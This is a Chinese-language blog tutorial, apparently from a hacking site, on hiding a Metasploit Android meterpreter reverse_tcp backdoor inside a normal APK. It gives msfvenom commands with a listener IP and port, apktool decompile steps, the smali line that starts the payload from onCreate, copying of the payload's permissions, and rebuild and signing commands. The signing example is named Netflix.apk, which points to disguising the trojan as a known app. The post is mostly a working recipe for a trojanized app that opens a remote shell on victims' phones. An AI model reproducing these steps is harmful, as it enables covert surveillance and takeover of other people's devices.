在msf中其实通过help命令就可以看到,我们可以加-x [正常应用.apk]这个参数来进行捆绑:

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.83 lport=5555 -x 1.apk R>2.apk

(rootkali)-[/]

# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.83 lport=5555 -x 1.apk R>2.apk

Using APK template: 1.apk

[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload

[-] No arch selected, selecting arch: dalvik from the payload

Error: apktool not found. If it’s not in your PATH, please add it.



执行一看,缺少apktool 这个java脚本,我发现在usr/share/目录下并没有找到apktool这个文件夹,于是我手动创建了一个,并在官网下载了最新版apktool.jar,但执行后还是一样的报错。我就去万能的互联网寻找到了解决方法(https://blog.csdn.net/qq_30508729/article/details/120108136)。

就是使用下面的代码来生成:

msfvenom -a java –platform android -p android/meterpreter/reverse_tcp lhost=192.168.1.83 lport=5555 -x 1.apk R>2.apk

虽然没有报错,但并没有捆绑成功。

所以选用手动捆绑。



也可以使用一些自动化捆绑工具如backdoor-apk (https://github.com/dana-at-cp/backdoor-apk)

正常软件:1.apk

后门程序:2.apk

编译:apktool

先生成后门程序2.apk

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.83 lport=5555 R>2.apk

接着反编译1.apk和2.apk

apt install apktool #下载apktool

apktool d 1.apk

apktool d 2.apk

开始寻找1.apk文件的入口,在1的AndroidManifest.xml文件中查找Main和Launch关键词,定位到所对应的启动smail文件



直接搜索onCreat函数,找到bundle对象,你并在下面添加启动payload代码:invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V

点击保存之后呢,我们还要把刚才反编译的payload文件中的smail代码复制过来,把1的smail/com/metasploit文件复制到的smail/com/目录下。

把2中的AndroidManifest.xml中的权限复制到1的AndroidManifest.xml中。注意删除重复项。

保存退出,剩下的就是回编译签名了。

回编译:apktool b /1

生成KEYSTORE:keytool -genkey -v -keystore mykey.keystore -alias alias_name -keyalg RSA -keysize 1024 -validity 22222

签名:jarsigner -keystore mykey.keystore Netflix.apk alias_name -sigalg MD5withRSA -digestalg SHA1

就OK了

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

![[实测]MSF捆绑正常APP-X黑手网](https://cdn.x10001.com/2023/12/20231204051003796.jpg)

暂无评论内容